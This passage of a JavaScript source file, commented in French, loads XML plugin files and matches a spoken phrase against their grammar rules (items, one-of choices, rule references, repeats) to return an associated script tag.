						result.push(pluginsFolder+match[1]+match[1].replace("/",".xml"));
					}
					match=regex.exec(response);
				}
				testPlugin(result,speech);
			} else {
				// console.log("Le répertoire "+pluginsFolder+" n'existe pas("+xmlhttp.status+")");
				notifyResponse(null,null,null);
			}
		} 
		return xmlhttp.readyState;
	}
	xmlhttp.send();
}

/**
	Fonction Asynchrone soumettant la phrase au premier plugin de la liste
	Si le résultat est concluant, il est transmis à  la fonction notifyResponse
	@list 	: tableau de String contenant un ensemble de chemin vers les fichiers XML des plugins
	@speech : phrase à  soumettre à  l'ensemble de ces règles
*/
function testPlugin(list,speech){
	if (list.length==0){
		notifyResponse(null,null,null);
	}else{
		
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("GET", list[0], true);
		xmlhttp.onreadystatechange=function() {
			if (xmlhttp.readyState === 4){
				var current =list.splice(0,1);
				if(xmlhttp.status === 200){
					var xmlDoc = xmlhttp.responseXML;
					var rule = findRule(xmlDoc,speech.trim());
					if (rule){
						notifyResponse(current,rule,globalTag);
					}else{
						testPlugin(list,speech);
					}
				}else{
					testPlugin(list,speech);
				}
			}
			return xmlhttp.readyState;
		};
		xmlhttp.send(null);
	}
}	

/**
	Fonction permettant de notifier à  l'utilisateur le résultat de la rechercher
	@pluginPath : chemin du fichier XML contenant la règle
	@rule 		: règle appliquée
	@script		: script résultant des règles appliquées
*/
function notifyResponse(pluginPath,rule,script){
	// console.log(rule);
	// console.log(script);
	globalCallback(script);
	globalRunning =false;
}

/**
	Teste un ensemble de règles contenues dans un fichier XML en fonction d'une phrase
	@xmlDoc : Document parsé
	@words 	: phrase à  tester
	-> Retourne une règle si concluant
 */
function findRule(xmlDoc, words) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var tag = xmlDoc.getElementsByTagName('tag')[0];
	var i;
	var result;
	var splitWords = words.trim().split(' ');
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			globalTag ="";
			if (tag && tag.firstChild && tag.firstChild.wholeText ){
				globalTag =tag.firstChild.wholeText;
			}	
			// console.log("Test rule :"+rules[i].getAttribute("id"));
			if (checkRule(xmlDoc,rules[i], splitWords) >= splitWords.length) {
				result = rules[i];
				// console.log("Find :"+ rules[i].getAttribute("id"));
				// console.log(globalTag);
				break;
			}
		}
	}
	return result;
}


/**
	Fonction permettant de retourner une règle par référence contenue dans un document parsé
	@xmlDoc : Document xml Parsé
	@ruleId : Id de la règle
	-> Retourne une règle

*/
function getRule(xmlDoc, ruleId) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var i;
	var result;
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			var id = rules[i].getAttribute("id");
			if (id && id == ruleId){
				result = rules[i];
				break;
			}
		}
	}
	return result;
}


/**
	Teste une règle en fonction d'une phrase
	@xmlDoc 	: Document xml Parsé
	@rule 		: Id de la règle
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
 */
function checkRule(xmlDoc,rule, splitWords) {
	var currentPos = 0;
	for (var j = 0; j < rule.childElementCount; j++) {
		//console.log('CurrentPos =' + currentPos);
		var tempPos = checkElement(xmlDoc,rule.children[j],splitWords.slice(currentPos, splitWords.length));
		//console.log("checkRule tempPos:"+tempPos +" on "+splitWords.slice(currentPos, splitWords.length));
		if (tempPos ==-1){
			break;
		}else if (tempPos>=0){
			currentPos += tempPos+1;
		}
		/*
		if (currentPos >= splitWords.length) {
			break;
		}*/
	}
	
	return currentPos;
}

/**
	Fonction traitant un éléement d'une règle
	@xmlDoc 	: Document xml Parsé
	@element	: Element XML à  traiter
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
*/
function checkElement(xmlDoc, element, splitWords) {
	// console.log("CheckElement:"+element.tagName);
	var result =-1;
	if (element.tagName === "example") {
		result =-2;
	}
	if (element.tagName === "tag") {
		result =-2;
		globalTag += element.firstChild.wholeText.trim();
		//console.log("TAG:"+element.firstChild.wholeText.trim());
	}
	if (element.tagName === "item") {
		var attrRepeat = element.getAttribute('repeat');
		var repeat = (attrRepeat)?attrRepeat.split('-'):null;
		var tempPos = checkItem(xmlDoc,element, splitWords);
		// console.log("CheckElement tempPos="+tempPos);
		if (repeat)
		{
			if (parseInt(repeat[0])==0 && tempPos==-1){
					// console.log("Optionnel");
					result = -2;
			}
			if (parseInt(repeat[0])==0 && tempPos!=-1){
					result = tempPos;
			}
			if (parseInt(repeat[0])>0 && tempPos!=-1){
				var currentPos =tempPos;
				for (var p =0; p < parseInt(repeat[0]);p++){
					tempPos = checkItem(xmlDoc,element, splitWords.slice(currentPos+1, splitWords.length));
					if (tempPos !=-1){
						currentPos += tempPos;
					}else{
						currentPos=-1;
						break;
					}
				}
				result = currentPos;
			}
			if (result >=0){
				if(repeat[1]){
					if (parseInt(repeat[1])>1){
						for (var i=0;i<parseInt(repeat[1]);i++){
							tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
							if (tempPos !=-1){
								result += tempPos;
							}else{
								break;
							}
						}
					}	
				}else{
					var stop = false;
					while(!stop || result < splitWords.length){
						tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
						if (tempPos !=-1){
							result += tempPos;
						}else{
							stop=true;
						}
					}
				}
			}
		}else{
			if (tempPos >=0) {
				result= tempPos;
				// console.log("Item :" + element.firstChild.textContent);
			} 
		}
		// console.log("Result :"+result);
	}
	if (element.tagName === "one-of") {
		var tempPos = checkOneOf(xmlDoc,element, splitWords)
		if (tempPos >=0) {
			result = tempPos;
		} 
	}
	if (element.tagName === "ruleref") {
		// special = GARBAGE | uri = #idRule
		var uri = element.getAttribute('uri').replace('#','');
		if (uri){
			// console.log("Search :"+uri+" with "+splitWords+" ["+splitWords.length+"]" );
			var rule = getRule(xmlDoc,uri);
			if (rule){
				result = checkRule(xmlDoc,rule,splitWords)-1;
				// console.log("Rule :"+uri +" Return :"+result);
			}
		}else{
			var special = element.getAttribute('special');
			if (special && special=="GARBAGE"){
				//todo : A traiter, car il faut tenter d'appliquer les élements suivant
			}
		}
	}
	return result;
}

/**
	Fonction Comparant un item avec une partie de phrase
	@child : child 
	@words : string représentant la partie de la phrase
	-> Retourne  position actuelle dans la phrase
 */
function checkItem(xmlDoc,child, splitWords) {
	var result = -1;
	if (child.childElementCount != 0) {
		var next =true;
		if(child.firstChild.textContent && child.firstChild.textContent.trim().length>0 )
		{
			result = checkItemValue(child.firstChild.textContent, splitWords);
			if (result ==-1){
				next =false;
			}
		}
		if (next){
			for (var j = 0; j < child.childElementCount; j++) {
				var tempPos = checkElement(xmlDoc,child.children[j],splitWords.slice(result+1, splitWords.length));
				// console.log("Result subItem:"+tempPos);
				if (tempPos ==-1){
					result=-1;
					break;
				}else if (tempPos>=0){
					if (result ==-1){
						result = tempPos;
					}else{
						result += tempPos + 1;	
					}
				}
				if (result >= splitWords.length) {
					break;
				}
			}
		}
	} else {
		result = checkItemValue(child.textContent, splitWords);
	}
	return result;
}

/**
	Fonction Comparant  en ensemble d'options avec la partie de phrase
	ou -1 si non trouvée
	@child : child one-off
	@words : string représentant la partie de la phrase
	-> Result : la position actuelle du dernier mot trouvé dans la phrase.
 */
function checkOneOf(xmlDoc,child, words) {
	var result = -1;
	for (var k = 0; k < child.childElementCount; k++) {
		var tempPos = checkElement(xmlDoc,child.children[k],words);
			if (tempPos != -1) {
				result = tempPos;
				break;
			}
	}
	// console.log("Result OneOf :"+result);
	return result;
}

/**
	Fonction Comparant la valeur d'un item avec une liste de mot
	returne la position actuelle du dernier mot trouvé dans la phrase.
	@itemValue = chaine de caractère à  rechercher
	@splitWords = partie de la phrase à  traitée
	-> result = -1 si non trouvé|| position actuelle dans la phrase
 */

function checkItemValue(itemValue, splitWords) {
	var result = -1;
	var splitItem = itemValue.trim().split(' ');
	// console.log("Check :" + splitItem + "- On words:" + splitWords);
	if (splitWords.length >= splitItem.length) {
		for (var pos = 0; pos < splitItem.length; pos++) {
			// console.log("Compare ->" + splitItem[pos] + ":" + splitWords[pos]);
			if (splitItem[pos] == splitWords[pos]) {
				result = pos;
			} else {
				result = -1;
				break;
			}
		}
	}
	return result;

}
